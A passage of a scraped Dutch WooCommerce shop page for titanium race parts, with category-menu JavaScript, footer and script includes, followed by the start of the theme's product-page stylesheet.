<!-- ending subcategory -->';
collapsItems['collapsCat-187:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-gr2-l500mm/\' title=\"View all posts filed under Staaf Gr2 &lt;500mm\">Staaf Gr2 &lt;500mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-gr2-staaf-gr2/\' title=\"Prijzen zijn exclusief BTW\">Staaf Gr2 &lt;1000mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-gr5500mm/\' title=\"View all posts filed under Staaf Gr5&lt;500mm\">Staaf Gr5&lt;500mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-gr5-staaf-gr2/\' title=\"prijzen zijn exclusief BTW\">Staaf Gr5&lt;1000mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/\' title=\"View all posts filed under Staaf Special For Racing\">Staaf Special For Racing</a></span><div id=\'collapsCat-620:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/m12-staaf-special/\' title=\"Prijzen zijn exclusief BTW\">Dia:12mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia-m16/\' title=\"Prijzen zijn exclusief BTW\">Dia:16mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia20/\' title=\"Prijzen zijn exclusief BTW\">Dia:20mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia22/\' title=\"Prijzen zijn exclusief BTW\">Dia:22mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia25/\' title=\"Prijzen zijn exclusief BTW\">Dia:25mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia30/\' title=\"Prijzen zijn exclusief BTW\">Dia:30mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia32/\' title=\"Prijzen zijn exclusief BTW\">Dia:32mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia33mm/\' title=\"prijzen zijn exclusief BTW\">Dia:33mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia35/\' title=\"Prijzen zijn exclusief BTW\">Dia:35mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia36mm/\' title=\"Prijzen zijn exclusief BTW\">Dia:36mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia40/\' title=\"Prijzen zijn exclusief BTW\">Dia:40mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia45mm/\' title=\"Prijzen zijn exclusief BTW\">Dia:45mm</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-572:2'] = '<ul></ul>';
collapsItems['collapsCat-571:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/titanium-racing-aandrijfas/titanium-aandrijfassen/\' title=\"Prijzen zijn exclusief BTW\">Ti-Aandrijfassen</a>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-573:2'] = '<ul></ul>';
collapsItems['collapsCat-197:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/hexagonal-gr5/hexagonal-gr5-hexagonal-gr5/\' title=\"Prijzen zijn exclusief BTW\">Hexagonal</a>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-701:2'] = '<ul></ul>';
collapsItems['collapsCat-702:2'] = '<ul></ul>';
collapsItems['collapsCat-128:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/draadeind/draadeind-gr2/\' title=\"Prijzen zijn exclusief BTW\">Draadeind Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/draadeind/draadeind-gr5/\' title=\"Prijzen zijn exclusief BTW\">Draadeind Gr5 Spoed:1.5</a>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-512:2'] = '<ul></ul>';
collapsItems['collapsCat-519:2'] = '<ul></ul>';
collapsItems['collapsCat-518:2'] = '<ul></ul>';
collapsItems['collapsCat-517:2'] = '<ul></ul>';
collapsItems['collapsCat-516:2'] = '<ul></ul>';
collapsItems['collapsCat-735:2'] = '<ul></ul>';
collapsItems['collapsCat-515:2'] = '<ul></ul>';
collapsItems['collapsCat-514:2'] = '<ul></ul>';
collapsItems['collapsCat-767:2'] = '<ul></ul>';
collapsItems['collapsCat-229:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/05mm/\' title=\"View all posts filed under 0,5mm\">0,5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/08mm/\' title=\"View all posts filed under 0,8mm\">0,8mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/1mm/\' title=\"View all posts filed under 1mm\">1mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/15mm/\' title=\"View all posts filed under 1,5mm\">1,5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/2mm/\' title=\"View all posts filed under 2mm\">2mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/2-5mm/\' title=\"View all posts filed under 2.5mm\">2.5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/3mm/\' title=\"View all posts filed under 3mm\">3mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/4mm/\' title=\"View all posts filed under 4mm\">4mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/8mm-plaat-grade-2/\' title=\"View all posts filed under 8mm\">8mm</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-529:2'] = '<ul></ul>';
collapsItems['collapsCat-528:2'] = '<ul></ul>';
collapsItems['collapsCat-527:2'] = '<ul></ul>';
collapsItems['collapsCat-526:2'] = '<ul></ul>';
collapsItems['collapsCat-525:2'] = '<ul></ul>';
collapsItems['collapsCat-523:2'] = '<ul></ul>';
collapsItems['collapsCat-230:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/1mm-plaat-grade-5/\' title=\"View all posts filed under 1mm\">1mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/15mm-plaat-grade-5/\' title=\"View all posts filed under 1.5mm\">1.5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/2mm-plaat-grade-5/\' title=\"View all posts filed under 2mm\">2mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/25mm/\' title=\"View all posts filed under 2.5mm\">2.5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/3mm-plaat-grade-5/\' title=\"View all posts filed under 3mm\">3mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/5mm-plaat-grade-5/\' title=\"View all posts filed under 5mm\">5mm</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-125:2'] = '<ul><li class=\'collapsing categories expandable parent\'><span class=\'collapsing categories collapse\'><span class=\'sym\'>[—]</span><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/\' title=\"View all posts filed under Plaat Grade 2\">Plaat Grade 2</a></span><div id=\'collapsCat-229:2\' style=\"display:block\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/05mm/\' title=\"View all posts filed under 0,5mm\">0,5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/08mm/\' title=\"View all posts filed under 0,8mm\">0,8mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/1mm/\' title=\"View all posts filed under 1mm\">1mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/15mm/\' title=\"View all posts filed under 1,5mm\">1,5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/2mm/\' title=\"View all posts filed under 2mm\">2mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/2-5mm/\' title=\"View all posts filed under 2.5mm\">2.5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/3mm/\' title=\"View all posts filed under 3mm\">3mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/4mm/\' title=\"View all posts filed under 4mm\">4mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/8mm-plaat-grade-2/\' title=\"View all posts filed under 8mm\">8mm</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --><li class=\'collapsing categories expandable\'><span class=\'collapsing categories expand\'><span class=\'sym\'>[+]</span><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/\' title=\"View all posts filed under Plaat Grade 5\">Plaat Grade 5</a></span><div id=\'collapsCat-230:2\' style=\"display:none\"><ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/1mm-plaat-grade-5/\' title=\"View all posts filed under 1mm\">1mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/15mm-plaat-grade-5/\' title=\"View all posts filed under 1.5mm\">1.5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/2mm-plaat-grade-5/\' title=\"View all posts filed under 2mm\">2mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/25mm/\' title=\"View all posts filed under 2.5mm\">2.5mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/3mm-plaat-grade-5/\' title=\"View all posts filed under 3mm\">3mm</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/5mm-plaat-grade-5/\' title=\"View all posts filed under 5mm\">5mm</a>         </li> <!-- ending subcategory --></ul>          </div>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-406:2'] = '<ul></ul>';
collapsItems['collapsCat-405:2'] = '<ul></ul>';
collapsItems['collapsCat-404:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/draad/grade2-draad/\' title=\"View all posts filed under Grade2\">Grade2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/draad/grade5-draad/\' title=\"View all posts filed under Grade5\">Grade5</a>         </li> <!-- ending subcategory --></ul>';
collapsItems['collapsCat-284:2'] = '<ul></ul>';
collapsItems['collapsCat-283:2'] = '<ul></ul>';
collapsItems['collapsCat-392:2'] = '<ul></ul>';
collapsItems['collapsCat-196:2'] = '<ul><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/lasdraad/grade2-lasdraad/\' title=\"View all posts filed under Grade2\">Grade2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/lasdraad/grade5-lasdraad/\' title=\"View all posts filed under Grade5\">Grade5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/lasdraad/grade9-lasdraad/\' title=\"View all posts filed under Grade9\">Grade9</a>         </li> <!-- ending subcategory --></ul>';
/*  Collapse Functions, version 2.0
 *
 *--------------------------------------------------------------------------*/
String.prototype.trim = function() {
  return this.replace(/^\s+|\s+$/g,"");
}

function createCookie(name,value,days) {
  if (days) {
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
  } else {
    var expires = "";
  }
  document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(';');
  for(var i=0;i < ca.length;i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
      c = c.substring(1,c.length);
    }
    if (c.indexOf(nameEQ) == 0) {
      return c.substring(nameEQ.length,c.length);
    }
  }
  return null;
}

function eraseCookie(name) {
  createCookie(name,"",-1);
}

function addExpandCollapse(id, expandSym, collapseSym, accordion) {
  jQuery('#' + id + ' .expand').live('click', function() {
    if (accordion==1) {
      var theDiv = jQuery(this).parent().parent().find('span.collapse').parent().find('div');
      jQuery(theDiv).hide('normal');
      jQuery(this).parent().parent().find('span.collapse').removeClass('collapse').addClass('expand');
        createCookie(theDiv.attr('id'), 0, 7);
    }
    jQuery('#' + id + ' .expand .sym').html(expandSym);
    expandCat(this, expandSym, collapseSym);
    return false;
  });
  jQuery('#' + id + ' .collapse').live('click', function() {
    collapseCat(this, expandSym, collapseSym);
    return false;
  });
}

function expandCat(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().find('div');
    jQuery(theDiv).html(collapsItems[jQuery(theDiv).attr('id')]).show('normal');
    jQuery(symbol).removeClass('expand').addClass('collapse');
    jQuery(symbol).find('.sym').html(collapseSym);
  createCookie(theDiv.attr('id'), 1, 7);
}
function collapseCat(symbol, expandSym, collapseSym) {
    var theDiv = jQuery(symbol).parent().find('div');
    jQuery(theDiv).hide('normal');
    jQuery(symbol).removeClass('collapse').addClass('expand');
    jQuery(symbol).find('.sym').html(expandSym);
  createCookie(theDiv.attr('id'), 0, 7);
}
addExpandCollapse('widget-collapscat-2-top','[+]', '[—]', 0)// ]]>
</script></li>
</ul>
</div>			
					       
					 
				</div>
				
            </div>
			        </div>
			        <!-- END PRIMARY SECTION -->
			        
			        			        
			        			        <!-- START FOOTER -->
			        <div id="footer" class="group footer-sidebar-right columns-3">
				    	
				    	<div class="inner">
				    	
							<div class="footer-main">
															</div>
							
														<div class="footer-sidebar">
															</div>       
				        					            
                            <div class="clear"></div>
				        </div>
								    
					</div>       
			        <!-- END FOOTER -->
			        					
								        
			        <!-- START COPYRIGHT -->
			        <div id="copyright" class="group two-columns">
			        
			             <div class="inner group">
			        
        			                			        
        			            <p class="left">
        			                Copyright 2013 Titanium Raceparts        			            </p>
        			            
        			            <p class="right">
        			                <a href="https://www.densite.nl" title="website laten maken">Webdesign</a>  
        			            </p>
        			            
        			           
			        
			             </div>
			        
			        </div>
			        <!-- END COPYRIGHT -->          
		    
				</div>     
			    <!-- END BG WRAPPER --> 	      
		    
			</div>     
		    <!-- END WRAPPER --> 	 	      
		    
		</div>     
	    <!-- END LIGHT WRAPPER --> 
	
		<script type="text/javascript">
	        jQuery(document).ready(function($){
	            $("a[rel^='prettyPhoto']").prettyPhoto({
	                theme: ''});
	        });
	    </script>         
	    
		<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/js/jquery.mobilemenu.js?ver=1.0'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/js/jquery.custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Graag verifi\u00ebren dat je geen robot bent."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/plaat-titanium-gr2-200x330x1mm\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Winkelmand bekijken","cart_url":"https:\/\/titaniumraceparts.nl\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='//titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.6.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Geef je waardering","review_rating_required":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/plaat-titanium-gr2-200x330x1mm\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='//titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/plaat-titanium-gr2-200x330x1mm\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//titaniumraceparts.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/js/woocommerce.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-content/themes/denshop/js/contact.js?ver=1.0'></script>
<script type='text/javascript' src='https://titaniumraceparts.nl/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
  
	</body>
</html><script>
    jQuery(document).ready(function($){
        $('.quantity input.input-text ').removeAttr('type');
    });
</script>

--- FILE ---
content_type: text/css
request_url: https://titaniumraceparts.nl/wp-content/themes/denshop/woocommerce/style.css?ver=1.0
body_size: 9020
content:
/* Global/Helpers/Clears */
.clear {
  clear: both;
}
.nobr {
  white-space: nowrap;
}
.info {
  background: #F7F5C6;
  padding: 10px 20px;
  border: 1px solid #EEEAC1;
  color: #747165;
  box-shadow: inset 0 0 0 1px #ffffcc;
  -webkit-box-shadow: inset 0 0 0 1px #ffffcc;
  -moz-box-shadow: inset 0 0 0 1px #ffffcc;
  clear:both;
}
.info a {
  color: #93864E;
}
.woocommerce_error, .woocommerce_message,
.woocommerce-error, .woocommerce-message {
  border: 1px solid;
  margin: 10px auto 30px;
  padding: 25px 20px 25px 70px;
  background-repeat: no-repeat;
  background-position: 20px center;
  line-height: 25px;
  width: 60%;
  clear:both;
}

.woocommerce_error a.button, .woocommerce_message a.button,
.woocommerce-error a.button, .woocommerce-message a.button {
  margin-top: 0;
  float: right;
}
.woocommerce_error
.woocommerce-error {
  color: #7a1c1c;
  background-color: #fcd5d5;
  background-image: url('images/error.png');
}
.woocommerce_message,
.woocommerce-message {
  color: #5b7a1c;
  background-color: #effcd5;
  background-image: url('images/cart.png');
}
p small {
  color: #999;
}
p.demo_store {
  position: fixed;
  top: 0;
  width: 100%;
  font-size: 12px;
  text-align: center;
  background: #f7f5c6;
  background: -webkit-gradient(linear, left top, left bottom, from(#f7f5c6), to(#eeeac1));
  background: -webkit-linear-gradient(#f7f5c6, #eeeac1);
  background: -moz-linear-gradient(center top, #f7f5c6 0%, #eeeac1 100%);
  background: -moz-gradient(center top, #f7f5c6 0%, #eeeac1 100%);
  padding: 8px 0;
  border: 1px solid #EEEAC1;
  color: #747165;
  z-index: 999999;
  box-shadow: inset 0 0 0 3px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, 0.3);
  -moz-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, 0.3);
}
small.note {
  display: block;
  color: #999;
  font-size: 11px;
  line-height: 21px;
  margin-top: 10px;
}
#breadcrumb {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em;
  color: #999 !important;
}
#breadcrumb a {
  color: #999 !important;
}
input.text, input.email, input.password, textarea.uniform {
    /*background: url("images/bg-input.png") repeat-x scroll 0 0 transparent; */
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 3px;
}
h1.page-title {
  float:left;
}
.term-description { clear:both; }
form.woocommerce_ordering {
    float: right;
    margin: 0.8em 0 0.3em;
    line-height: 5em;
}
form.woocommerce_ordering select {
    border: 1px solid #B2B0B0;
    padding: 5px;
    margin-left: 5px;
}
.term_description {
    clear: both;
}
/* =Product Page
-------------------------------------------------------------- */
div.product {
  position: relative;
}
div.product .product_title {
  clear: none;
  margin-top: 0;
  float: left;
}
div.product p.price {
  color: green;
  font-size: 1.3em;
}
div.product p.price:after {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: -3px;
    top: 15px;
    width: 6px;
}
div.product p.price:before {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #7FA92D;
    border-style: solid;
    border-width: 18px;
    content: "";
    position: absolute;
    right: -36px;
    top: 0;
}
div.product div.summary p {
    clear: both;
}
div.product div.summary p.price {
    clear: none;
}
div.product p.price {
    background: none repeat scroll 0 0 #7FA92D;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    color: #FFFFFF;
    display: inline-block;
    float: right;
    font-size: 18px;
    font-weight: bold;
    margin: 16px 22px 24px 0;
    padding: 5px 16px 5px 12px;
    position: relative;
    line-height: 25px;
    height: 26px;
}
div.product p.price del {
  font-size: 12px;
  color: #fff;
}
div.product p.stock {
  font-size: 0.92em;
  float: left;
  padding: 2px 0 0 0;
}
div.product div.images {
  float: left;
  width: 314px;
  margin-bottom: 10px;
  position: relative;
}
div.product div.images a {
  border: 1px solid #ddd;
  background: #fff;
  padding: 6px;
  display: block;
}

.single-product #content div.images .slider ul li a {
    border: none;
}

.single-product #content div.images .slider img{
    margin: 0;
}

div.product div.images img {
  margin-bottom:0;
  display: block;
}
div.product div.images div.thumbnails {
  padding-top: 10px;
  overflow: hidden;
  zoom: 1;
  width: 100%;
}
div.product div.images div.thumbnails a {
  margin-right: 10px;
  margin-bottom: 10px;
  float: left;
  padding: 0;
}
div.product div.images div.thumbnails a img {
  padding: 3px;
  width: auto;
  height: auto;
  margin: 0 auto;
}
/*div.product div.images div.thumbnails a.last {
  margin-right: 0;
}
div.product div.images div.thumbnails a.first {
  clear: both;
} */
div.product div.summary {
  float: left;
  margin-left: 2.0833%;
}
div.product_meta {
    clear:both;
    color: #888;
}
div.product div.social {
  text-align: right;
  margin: 0 0 1em;
}
div.product div.social span {
  margin: 0 0 0 2px;
}
div.product div.social span span {
  margin: 0;
}
div.product div.social span .stButton .chicklets {
  padding-left: 16px;
  width: 0;
}
div.product div.social iframe {
  float: left;
  margin-top: 3px;
}
div.product #product-tabs {
  clear: both;
  padding: 1em 0 0 0;
  margin: 0 0 1em 0;
}
div.product #product-tabs .containers {
  padding-top:2em;
}
div.product #product-tabs ul.tabs {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  background: #ddd;
  overflow: hidden;
  zoom: 1;
  margin: 0 !important;
  padding: 4px 4px 0;
  list-style: none outside !important;
}
div.product #product-tabs ul.tabs li {
  float: left;
  margin: 0 4px 0 0;
  font-size: 0.92em;
}
div.product #product-tabs ul.tabs a {
  float: left;
  padding: 6px 12px;
  background: #eee;
  text-decoration: none;
  -webkit-border-top-left-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topleft: 2px;
  -moz-border-radius-topright: 2px;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
div.product #product-tabs ul.tabs li.active a {
  background: #fff;
  color: #555;
}
div.product #product-tabs .panel {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 15px 15px 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
div.product #product-tabs ul.tabs {
    background: url("images/tabs.png") repeat-x scroll center bottom transparent;
    padding: 0;
    height:auto;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li {
    float: left;
    font-size: 0.92em;
    margin: 0 4px 0 0;
    height:auto;
    line-height:1.5em;
    width:auto;
    background:none;
    border:0 !important;
}
div.product #product-tabs ul.tabs li.active a {
    border:1px solid #eeeeee;border-bottom:0;
    padding: 8px 15px;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li a:hover {
    border:1px solid #eeeeee;border-bottom:0;
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 8px 15px;
}
div.product #product-tabs .panel {
    border:none;
    border-bottom:1px solid #eeeeee;
    margin-bottom: 3em;
    padding: 0 0 1.5em;
}
div.product #product-tabs .panel h2 {
    margin-top:0.5em;
}

.single-product #content ul, .woocommerce-cart #content ul, .woocommerce-checkout #content ul{
    margin-left: 0px;
}


.stock {
  color: green;
  float: left;
}
.out-of-stock {
  color: red;
}
p.cart {
  float: right;
}
form.cart {
  margin-bottom: 24px;
  float: none;
  width: 245px;
  margin-top:2em;
  clear: both;
}
.quantity {
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 57px !important;
}
form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
form.cart table {
